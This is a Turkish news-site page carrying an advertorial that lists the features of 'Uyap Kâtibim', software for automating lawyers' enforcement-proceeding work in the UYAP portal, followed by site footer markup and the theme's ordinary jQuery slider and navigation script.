<p><img decoding="async" loading="lazy" width="1599" height="842" class="wp-image-6636" src="https://medyatikhaberler.net/wp-content/uploads/2023/07/Uyap-Toplu-Takip-Acma-Toplu-Talep-Gonder-–-Haciz-Gonder.png" alt="https://shayazilim.com/Assets/uyapkatibim-resim/7.png"></p>
<p>Uyap Kâtibim; Avukatların Elektronik İmza ile UYAP Avukat Portalına bağlanarak, icra takipleri için gerekli işlemleri tek tek veya toplu olarak yapabileceği, bağımsız olarak çalışabilen, SHA YAZILIM tarafından üretilmiş bir UYAP iletişim yazılımıdır.</p>
<p>Uyap Katibim ; UYAP Avukat Portalda, Tüm Takip Örnek E. Takip Açma, Vekâlet Pulu / Masraf / Harç Ödeme, Evrak Gönderme, SGK/ EGM/ MERNİS/ TAŞINMAZ ve SAFAHAT sorgulamaları yapma, Evrak İndirme, Dosyalara Vekâlet Ekleme, Mernis dışındaki adresleri sorgulama, Takibin Durumunu Sorgulama, Takiplerde Vekil Olup olmadığınızı sorgulama ve Avukat Portalı Açma işlemlerini UYAP’ın izin verdiği ölçüde yapar.</p>
<p>UYAP için XML dosyası üretebilen programlarla oluşturulan XML dosyaları kullanılarak Uyap Katibim ile toplu olarak E. Takip açılabilirsiniz.</p>
<p><img decoding="async" loading="lazy" width="1599" height="842" class="wp-image-6637" src="https://medyatikhaberler.net/wp-content/uploads/2023/07/1688683925_260_Uyap-Toplu-Takip-Acma-Toplu-Talep-Gonder-–-Haciz-Gonder.png" alt="https://shayazilim.com/Assets/uyapkatibim-resim/25.png"></p>
<p>Satın Alma Şartı Olmaksızın Ücretsiz 3 Gün Deneme !</p>
<p>Takip dosyalarında tek tek veya toplu olarak;</p>
<ul>
<li>Uyap toplu takip açma</li>
<li>Uyap toplu sorgu programı</li>
<li>Uyap toplu evrak indir</li>
<li>Uyap toplu dosya indir</li>
<li>UYAP Mernis sorgulama</li>
<li>Takip açabilir,</li>
<li>Vekâlet Pulu ödeyebilir,</li>
<li>Toplu İcra Takip Açma Programı – İlamsız Mts+İcra Takip Açılışı,</li>
<li>MTS Takip İşlemlerini Sorunsuz Yapabilirsiniz,</li>
<li>Toplu Tebligat Gönderebilir ve Tebligat Sonuçlarını Sorgulayabilirsiniz,</li>
<li>Abonelikten Kaynaklı Tüm Alacakları Merkezi Takip Sisteminden Sorunsuzca Açabilirsiniz,</li>
<li>Ödeme sorgulaması yapıp, para yatan dosyaları listeleyebilir,</li>
<li>Masraf, harç ödemesi yapabilir</li>
<li>Takip borçluları için Mernis’ ten sorgulayabilir,</li>
<li>Takip borçluları için İski’ ten sorgulayabilir,</li>
<li>Takip borçluları için Gelir İdaresi Başkanlığı Adres (GİB) sorgusu yapabilir,</li>
<li>Takip borçluları için Gsm Adres sorgusu yapabilir,</li>
<li>Takip borçluları için Dış İşleri Yurt Dışı Adres sorgusu yapabilir,</li>
<li>Takip borçluları için SGK sorgusu yapabilir,</li>
<li>Takip borçluları için Araç (EGM) sorgusu yapabilir,</li>
<li>Takip borçluları için Posta Çeki sorgusu yapabilir,</li>
<li>Takip borçluları için Takbis sorgusu yapabilir,</li>
<li>Takip borçluları için Sgk Haciz sorgusu yapabilir,</li>
<li>Takip borçluları için Banka Hesap Bilgileri sorgusu yapabilir,</li>
<li>Takiplerin UYAP Avukat Portalda ki tüm evrakını indirilebilir,</li>
<li>Takiplerin Safahatını sorgulayabilir,</li>
<li>Talimat dosyalarınızdaki safahat bilgilerini gönderebilir, evrakı indirebilir, bu dosyalara masraf ve harç gönderebilir,</li>
<li>Takiplerinizin durumunu topluca sorgulayabilir,</li>
<li>Takibini yaptığınız dosyalar için UYAP’ta vekil kaydınızın bulunup bulunmadığını sorgulayabilir,</li>
<li>UYAP Avukat Portalına bağlanabilir,</li>
<li>Abonelikten doğan alacaklar için Ankara 33. İcra dairesinde kolaylıkla takip açabilirsiniz,</li>
<li>UYAP bağlantısını alt kullanıcılarınıza dağıtabilirsiniz,</li>
<li>Uygulamamız çalışırken bilgisayarınızı rahatlıkla kullanabilirsiniz,</li>
<li>Uygulamamız ile işlerinizi kolaylaştırmak için devamlı olarak güncellenmektedir</li>
<li>Uyap Toplu Haciz Talebi Gönderme</li>
<li>Uyap Toplu Banka Haczi Talebi Gönderme</li>
<li>Uyap Toplu Banka Haczi Müzekkere Talebi Gönderme</li>
<li>Uyap Toplu Dosya Kapama</li>
<li>Uyap Toplu Dosya Kesinleştirme</li>
<li>Uyap Toplu Evrak İndirme</li>
<li>Uyap Toplu Evrak Gönderme</li>
<li>E-Devlet İle Manüel Giriş</li>
<li>E-Devlet İle Otomatik Giriş</li>
<li>Yeni Uyup Uygulaması İle Giriş</li>
<li>Uyap Bağlantısını Dağıt</li>
<li>Uyap’a Bağlı Kal</li>
<li>Uyap Bağlantısını Tarayıcıda Aç</li>
<li>Ticaret Sicil Gazetesi Sorgulama</li>
<li>Kaysis Sorgulama</li>
<li>Ptt Barkod Sorgulama</li>
<li>Uyap Dosya Hesabı Sorgulama</li>
<li>Uyap Taraf Sorgulama</li>
<li>Uyap Safahat Sorgulama</li>
</ul>
<p><img decoding="async" loading="lazy" width="1900" height="1000" class="wp-image-6638" src="https://medyatikhaberler.net/wp-content/uploads/2023/07/1688683925_205_Uyap-Toplu-Takip-Acma-Toplu-Talep-Gonder-–-Haciz-Gonder.png" alt="https://shayazilim.com/Assets/uyapkatibim-resim/30.png"></p>
<ul>
<li>Uyap Tahsilat Reddiyat Sorgulama</li>
<li>Uyap Borçlu Bilgileri Sorgulama</li>
<li>Uyap Dosya Durumu Sorgulama</li>
<li>Uyap Vekillik Sorgulama</li>
<li>Uyap Talimat Dosyası Sorgulama</li>
<li>uyap toplu mernis sorgulama</li>
<li>Uyap Kişi Sorgulama</li>
<li>Uyap Dosya Listesi Sorgulama</li>
<li>Uyap Harç Masraf Ödeme</li>
<li>Uyap Ödeme İşlemleri</li>
<li>Uyap Duruşmalarım</li>
<li>Uyap Haciz Talebi Gönderme</li>
<li>Uyap Evrak İndirme</li>
<li>Uyap Diğer Talep Gönder</li>
<li>Uyap Tebligat Talep Gönder</li>
<li>Uyap İcra Takibi Başlat</li>
<li>Uyap Mts İşlemi Takip Başlat</li>
<li>Uyap Uyap Tamamlanmayan Takipler</li>
<li>Uyap Mts Tebligat Durumu</li>
<li>Uyap Mts’den İcraya Geçiş</li>
<li>Uyap Xml Birleştirme</li>
<li>Uyap Vekalet Gönder</li>
<li>Uyap Vekalet Cevap Dilekçesi Gönder</li>
<li>Uyap Evrak Oluştur</li>
<li>Uyap Evrak İmzala</li>
<li>Uyap Evrak Oluştur – İmzala – Gönder</li>
<li>Uyap Evrak İmzala – Gönder</li>
<li>Uyap Evrak Yazdır</li>
<li>Uyap Ptt Mts Tebligat Belgesi Analiz</li>
<li>Uyap Nüfus Kayıt Belgesi Analiz</li>
<li>Uyap Kapalı Tebligat Evrak Belgesi Analiz</li>
<li>Uyap Tapu Udf Evrak Belgesi Analiz</li>
<li>Uyap Toplu PDF Analiz Modülleri</li>
<li>Uyap Çoklu Oturum Açma Programı</li>
<li>Çağrı Merkezi Yazılımı</li>
<li>Uyap Aktif 5 Oturum Çözümü</li>
<li>Uyap sorgu otomasyon</li>
<li>Uyap Toplu Talep Gönderme</li>
<li>Uap Toplu Takip Açılış</li>
<li>Uyap Çoklu Oturum Açma Yazılım Çözümü</li>
<li>Uyap Uyumlu Çağrı Merkezi Programı</li>
<li>Call Center Yazılımı</li>
<li>Uyap Banlanma Çözümü</li>
<li>Uyap Toplu Sorgu Programı</li>
<li>Uyap Toplu Takip Açma Programı</li>
<li>Uyap Toplu Evrak İndir</li>
<li>Toplu İcra Takip Açma Programı</li>
<li>Toplu İcra Mts Takip Açılışı</li>
</ul></div>
				<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/boat-tours.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Best Antalya Boat Tours & Trips</div>
    <div class='byyaciklama'>Antalya, nestled along the sparkling Mediterranean coast, attracts millions of visitors every year with its breathtaking natural landscapes and rich historical heritage.</div>
    <div class='byyfiyat'>€28<span style='text-decoration: line-through;font-size:10px;'>€35</span></div> <div class='byybuton'><a href='https://tripsmain.com/best-antalya-boat-tours-trips' target='_blank'>Check Availability</a></div>
    </div>
    </div>                <div class="post-tags">
                                    </div><!-- .post-tags -->
            </div><!-- /.entry-content -->

            
            <div class="container">
                <div class="pagination-single">
                    <div class="pagination-nav clearfix">
                                                                        <div class="previous-post-wrap">
                            <div class="previous-post">
                                Previous Post                            </div><!-- /.previous-post -->

                            <span class="animated-underline">
                                <a href="https://medyatikhaberler.net/unlu-sunucu-raif-akyuz-number-one-turk-ekranlarinda-sanat-dunyasi-programina-start-verdi-h3637.html" class="prev">Ünlü Sunucu Raif Akyüz Number One Türk Ekranlarında Sanat Dünyası Programına Start Verdi !</a>
                            </span>
                        </div><!-- /.previous-post-wrap -->
                        
                                                                        <div class="next-post-wrap">
                            <div class="next-post">
                                Next Post                            </div><!-- /.next-post -->

                            <span class="animated-underline">
                                <a href="https://medyatikhaberler.net/harbiye-acikhavada-bir-koray-avci-gecesi-h3633.html" class="next">Harbiye Açıkhava’da “Bir Koray Avcı gecesi”</a>
                            </span>
                        </div><!-- /.next-post-wrap -->
                                            </div><!-- /.pagination-nav -->
                </div><!-- /.pagination-single-->
            </div><!-- /.container -->

            
            <div class="entry-footer">
                <div class="author-info vertical-align">
                    <div class="author-image ">
                        <img alt='' src='https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                    </div><!-- /.author-image -->
                    <div class="author-details">
                        <p class="entry-author-label">About the author</p>
                        <a href="https://medyatikhaberler.net/author/zline"><span class="author-name">Arda</span><!-- /.author-name --></a>
                                                <div class="author-link">
                                                    </div><!-- /.author-link -->
                    </div><!-- /.author-details -->
                </div><!-- /.author-info -->
            </div><!-- /.entry-footer -->
                    </div><!-- /.col-md-8 -->
                <div class="col-md-4 ct-sidebar-widget">
            <div id="text-2" class="widget_text sidebar-widgetarea widgetarea">			<div class="textwidget"><div style="font-size: 20px; padding: 40px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div>
</div>
		</div><!-- /.sidebar-widgetarea --><div id="custom_html-2" class="widget_text widget_custom_html sidebar-widgetarea widgetarea"><div class="textwidget custom-html-widget"><div style="font-size: 20px; padding: 40px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div></div></div><!-- /.sidebar-widgetarea -->        </div>
        
    </div><!-- /.row -->
</div><!-- .container -->

</div>
<footer class="footer">
	<center><a href="https://webolur.com/corum-web-tasarim" rel="dofollow">Çorum web tasarım</a> | <a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a> | <a title="Haber Yazılımı" href="https://yazilimo.com/haber-yazilimi" rel="dofollow">Haber Yazılımı</a>
 </center> 
        <div class="ct-credits">
 
      <p>Copyright <a href="https://medyatikhaberler.net/" rel="home">Medyatik Haberler</a>. All rights reserved.      <span class="footer-info-right">
       
      </span></p>
		<style>
		.footer .ct-credits img {
    display: inline;
    width: 152px;
}
		</style>
    </div>
</footer>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spark-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/slick.min.js?ver=1.0.0" id="spark-news-jquery-slick-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery-custom.js?ver=1.0.0" id="spark-news-jquery-custom-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery.marquee.min.js?ver=1.0.0" id="spark-news-marquee-js"></script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://medyatikhaberler.net/country/dubai" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Dubai                    </a>
                                    <a href="https://medyatikhaberler.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://medyatikhaberler.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://medyatikhaberler.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://medyatikhaberler.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
      </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery-custom.js?ver=1.0.0
body_size: 1502
content:
( function($) {

    $(document).ready(function(){
        $('.ct-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            //dots: true,
            prevArrow: $('.ct-slider-container .ct-slider-arrow .prev'),
            nextArrow: $('.ct-slider-container .ct-slider-arrow .next'),
            autoplaySpeed: 5000,
        });

        $('.ct-block-slider').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            autoplay: true,
            autoplay: true,
            //dots: true,
            prevArrow: $('.block-slider-container .ct-slider-arrow .prev'),
            nextArrow: $('.block-slider-container .ct-slider-arrow .next'),
            autoplaySpeed: 4000,
            responsive: [
                {
                  breakpoint: 1024,
                  settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                  }
                },
                {
                  breakpoint: 992,
                  settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1
                  }
                },
                {
                  breakpoint: 767,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                  }
                },
                {
                  breakpoint: 576,
                  settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                }
              ]
        });

        /* Masonry */
        var $grid = $( '.grid' ).masonry( {
            // options
            itemSelector: '.grid-item',
            hiddenStyle: {
              opacity: 0
            },
            visibleStyle: {
              opacity:1
            },
            horizontalOrder: true
        } );

        /**
         * Keyboard Navigation
         */

        // If Tab key pressed
        $( '.menu-item-has-children' ).on( {
            keyup: function( e ) {
                var keyCode = e.keyCode || e.which;
                if (keyCode == 9) {
                    $( this ).children( 'ul' ).addClass( 'is-focused' );
                }
            }
        } );

        // If Tab key pressed
        $( '.menu-item-has-children' ).keydown(function(e) {
            if( e.which  == 9 ){ // Tab Press
                $( this ).children( '.sub-menu' ).removeClass( 'is-focused' );
                $(this).find( '.sub-menu li:last-child' ).addClass('is-focused');
            }
        } );

        // If Tab + Shift key pressed
        $( '.menu-item' ).keydown( function(e) {
            if( e.which  == 9 ){ // Tab Press
                if( e.shiftKey ) {
                   //Focus previous item
                   if( $( this ).prev().hasClass( 'menu-item-has-children' ) ) {
                       $(this).prev().find( '.sub-menu li:last-child' ).addClass('is-focused').focus();
                   }
                }
            }
        } );

        // If focus out
        $( '.menu-item-has-children .sub-menu' ).focusout(function( e ){
            if ( $( this ).children('.menu-item-has-children').length === 0 ) {
                $( this ).removeClass( 'is-focused' );
                $( this ).parents( '.is-focused' ).removeClass( 'is-focused' );
            }
        } );

        /**
         * Mobile Navigation
         */

        $shown = false;
        $plus_rotate = false;
        $( '.js-mobile-close-icon' ).on( 'keydown', function( e ){
            var key = e.which;

            // Tab KeyPress
            if( key == 9 ) {
                if ( e.shiftKey ) {
                    $( '.mobile-navigation' ).removeClass( 'mobile-navigation-open' );
                }
            }
        } );

        $( '.mobile-navigation .js-mobile-close-icon' ).focusout( function( e ){
            $( this ).parents().find( '.main-nav>li:first-child a' ).focus();
        });

        $( '.js-mobile-close-icon' ).on( 'click', function( e ){
            e.preventDefault();
            $( '.mobile-navigation' ).toggleClass( 'mobile-navigation-open' );
            $( '.js-mobile-icon' ).toggleClass( 'ct-icon-rotate-45' );
        } );

        // Caret rotate
        $caret_rotate = false;
        $( '.js-toggle-class' ).on( 'click', function(){
            $( this ).toggleClass( 'ct-icon-rotate-180 ct-expand' );
            $( this ).next().slideToggle();
        });

        // inside mobile mobile menu close icon
        $( '.js-menu-close-icon' ).on( 'click', function(){
            $( '.mobile-navigation' ).removeClass( 'mobile-navigation-open' );
            $( '.js-mobile-close-icon' ).removeClass( 'ct-icon-rotate-45' );
        } );

        // Header Search Form
        $( '.js-search-icon' ).on( 'click', function( e ) {
            e.preventDefault();
            $( this ).siblings( '.header-search-form' ).addClass( 'header-search-form-open' );
            $( this ).siblings( '.header-search-form' ).find( '.search-field' ).css( "visibility", 'visible' ).focus();
            $( this ).siblings( '.search-overlay' ).addClass( 'search-overlay-open' );
        } );

        // Header Search Form: If Tab + Shift key pressed
        $( '.search-field' ).keydown( function(e) {
            if( e.which  == 9 ){ // Tab Press
                if( e.shiftKey ) {
                    $( '.header-search-form' ).removeClass( 'header-search-form-open' );
                    $( '.search-overlay' ).removeClass( 'search-overlay-open' );
                }
            }
        } );

        // On Close Key Press
        $( '#close' ).on( 'click', function( e ){
            e.preventDefault();
            $( this ).parent().removeClass( 'header-search-form-open' );
            $( this ).parent().siblings( '.search-overlay' ).removeClass( 'search-overlay-open' );
        } );

        // On Close Tab Key Press
        $( '#close' ).focusout( function( e ){
            // Tab KeyPress
            $( this ).siblings( '.search-form' ).find( 'input' ).focus();
        });

        // Change focus to input field after enter key press
        $( '.js-search-icon' ).keydown( function( e ){
            if ( e.which == 13 ) { // Enter Press
                $( this ).parents().find( '.container' ).siblings( '.header-search-form' ).find( '.search-submit' ).addClass( 'header-search-form-open' );
                $( this ).parents().find( '.container' ).siblings( '.header-search-form' ).find( '.search-submit' ).focus();
            }
        });

        // On Escape Key Press
        $( document ).keyup(function(e) {
             if (e.key === "Escape") { // escape key maps to keycode `27`
               $( '.header-search-form' ).removeClass( 'header-search-form-open' );
               $( '.search-overlay' ).removeClass( 'search-overlay-open' );

               $( '.mobile-navigation' ).removeClass( 'mobile-navigation-open' );
               $( '.js-mobile-icon' ).removeClass( 'ct-icon-rotate-45' );
            }
        });

        // Header Search Form
        $( '.js-search-icon' ).on( 'click', function( e ) {
            e.preventDefault();
            $( this ).parents().find( '.container' ).siblings( '.header-search-form' ).addClass( 'header-search-form-open' );
            $( this ).parents().find( '.container' ).siblings( '.search-overlay' ).addClass( 'search-overlay-open' );
        } );

        // On Close Key Press
        $( '#close' ).on( 'click', function( e ){
            e.preventDefault();
            $( this ).parent().removeClass( 'header-search-form-open' );
            $( this ).parent().siblings( '.search-overlay' ).removeClass( 'search-overlay-open' );
        } );

        // On Close Tab Key Press
        $( '#close' ).focusout( function( e ){
            // Tab KeyPress
            $( this ).siblings( '.search-form' ).find( 'input' ).focus();
        });

        // Change focus to input field after enter key press
        $( '.js-search-icon' ).keydown( function( e ){
            if ( e.which == 13 ) { // Enter Press
                $( this ).parents().find( '.container' ).siblings( '.header-search-form' ).find( '.search-submit' ).addClass( 'header-search-form-open' );
                $( this ).parents().find( '.container' ).siblings( '.header-search-form' ).find( '.search-submit' ).focus();
            }
        });

        // On Escape Key Press
        $( document ).keyup(function(e) {
             if (e.key === "Escape") { // escape key maps to keycode `27`
               $( '.header-search-form' ).removeClass( 'header-search-form-open' );
               $( '.search-overlay' ).removeClass( 'search-overlay-open' );

               $( '.mobile-navigation' ).removeClass( 'mobile-navigation-open' );
               $( '.js-mobile-icon' ).removeClass( 'ct-icon-rotate-45' );
            }
        });
    });

    $(document).ready(function(){
      $('.ct-marquee').marquee({
        //duration in milliseconds of the marquee
        duration: 20000,
        //gap in pixels between the tickers
        gap: 0,
        //time in milliseconds before the marquee will start animating
        delayBeforeStart: 0,
        //'left' or 'right'
        //direction: 'left',
        //true or false - should the marquee be duplicated to show an effect of continues flow
        duplicated: true,
        pauseOnHover: true,
        startVisible: true
      });
    });

    // Image Hover effecr
    $('.featured-image img').hover(function() {
        $( this ).addClass( 'ct-zoomed' );
    }, function() {
        $( this ).removeClass( 'ct-zoomed' );
    });

    // Slider image hover effect
    $('.ct-slide').hover(function() {
        $( this ).find( '.ct-slide-bg' ).addClass( 'ct-zoomed' );
    }, function() {
        $( this ).find( '.ct-slide-bg' ).removeClass( 'ct-zoomed' );
    });

    // Top Side by side section image hover effect
    $('.ct-sbs-post-excerpt').hover(function() {
        $( this ).find( '.content-left img' ).addClass( 'ct-zoomed' );
    }, function() {
        $( this ).find( '.content-left img' ).removeClass( 'ct-zoomed' );
    });

} )( jQuery );


















